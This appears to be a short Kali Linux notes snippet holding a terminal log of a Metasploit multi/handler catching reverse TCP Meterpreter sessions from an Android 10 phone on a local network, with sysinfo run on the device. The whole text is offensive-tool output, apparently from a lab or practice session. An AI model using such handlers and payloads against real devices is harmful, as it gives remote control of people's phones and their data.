 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.93:5555
[*] Sending stage (73550 bytes) to 192.168.0.145
[*] Meterpreter session 2 opened (192.168.0.93:5555 → 192.168.0.145:4
0018) at 2020-03-02 20:28:20 +0800
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.0.145 - Meterpreter session 2 closed.  Reason: User exit
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.93:5555
[*] Sending stage (73550 bytes) to 192.168.0.145
[*] Meterpreter session 3 opened (192.168.0.93:5555 → 192.168.0.145:4
3108) at 2020-03-02 21:20:39 +0800
meterpreter > sysinfo
Computer    : localhost
OS          : Android 10 - Linux 4.9.186-perf-gd8d54cf (aarch64)
Meterpreter : dalvik/android
meterpreter >
Kali笔记